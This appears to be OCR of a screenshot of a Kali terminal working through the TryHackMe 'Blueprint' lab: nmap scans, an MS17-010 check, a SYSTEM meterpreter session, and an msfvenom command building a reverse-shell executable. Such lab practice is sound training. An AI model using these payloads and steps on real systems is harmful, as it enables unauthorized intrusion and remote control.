 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:13 1
kali@kali: ~/Desktop/TryHackMe/Blueprint
kali@kali: ~/Desktop/TryHackMe/Blueprint 94x22
Discovered open port 139/tcp on 10.10.171.219
Discovered open port 80/tcp on 10.10.171.219
Discovered open port 135/tcp on 10.10.171.219
Discovered open port 8080/tcp on 10.10.171.219
Discovered open port 443/tcp on 10.10.171.219
Increasing send delay for 10.10.171.219 from 0 to 5 due to 47 out of 117 dropped probes since
last increase.
Connect Scan Timing: About 2.12% done; ETC: 08:28 (0:23:52 remaining)
Increasing send delay for 10.10.171.219 from 5 to 10 due to max_successful_tryno increase to 5
Warning: 10.10.171.219 giving up on port because retransmission cap hit (6).
Connect Scan Timing: About 2.55% done; ETC: 08:43 (0:38:52 remaining)
Connect Scan Timing: About 4.57% done; ETC: 08:36 (0:31:42 remaining)
Connect Scan Timing: About 6.33% done; ETC: 08:35 (0:29:51 remaining)
Connect Scan Timing: About 8.20% done; ETC: 08:34 (0:28:10 remaining)
Discovered open port 49152/tcp on 10.10.171.219
Connect Scan Timing: About 12.73% done; ETC: 08:34 (0:26:30 remaining)
Connect Scan Timing: About 17.83% done; ETC: 08:34 (0:24:58 remaining)
Connect Scan Timing: About 18.60% done; ETC: 08:36 (0:26:33 remaining)
Connect Scan Timing: About 22.25% done; ETC: 08:35 (0:24:52 remaining)
Connect Scan Timing: About 25.80% done; ETC: 08:34 (0:23:12 remaining)
Connect Scan Timing: About 31.17% done; ETC: 08:35 (0:21:34 remaining)
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
/usr/share/nmap/scripts/xdmcp-discover.nse
/usr/share/nmap/scripts/xmlrpc-methods.nse
/usr/share/nmap/scripts/xmpp-brute.nse
/usr/share/nmap/scripts/xmpp-info.nse
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ nmap -p 445 --script=smb-vuln-ms17-010 10.10.171.219
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-04 08:11 EDT
Nmap scan report for 10.10.171.219
Host is up (0.44s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 3.94 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ nmap -p 445 --script=smb-psexec.nse 10.10.171.219
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-04 08:11 EDT
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >
Background session 1? [y/N]
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/windows SYSTEM (0) @ BLUEPRINT 10.9.8.166:4444 -> 10.10
.171.219:49217 (10.10.171.219)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.9.8.166 LPORT=9999 -f ex
e > win.exe